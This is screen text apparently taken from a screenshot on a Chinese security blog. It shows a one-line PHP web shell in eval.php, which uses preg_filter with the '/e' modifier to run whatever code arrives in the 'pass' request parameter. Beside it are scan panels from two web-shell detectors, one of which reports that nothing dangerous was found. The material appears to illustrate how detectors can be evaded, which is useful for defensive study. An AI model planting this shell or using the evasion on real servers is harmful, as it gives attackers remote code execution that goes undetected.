 D:\wwwroot\iis6\wwwroot\eval.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
eval.php
1 <?php
2 echo preg_filter('|.*|e', $_REQUEST['pass'], '');
3 ?>
网站安全狗(IIS版) V3.5 枸杞版
网马查杀 主动防御 .Net设置 流量保护 资源保护
{NET}
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
D盾_IIS防火墙 V1.5.5.8 [迪元素科技有限公司 http://www.d99net.net/]
新一代 IIS 防火墙，主动防御，内外保护。
选项 常用工具 关于
软件首页
后门查杀
常用工具
目录设置
网络设置
执行限制
组件限制
脚本后门查杀 隔离文件 样本上传
扫描位置 d:\wwwroot\iis6\wwwroot\
开始
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间
Leavesongs.com - 离别歌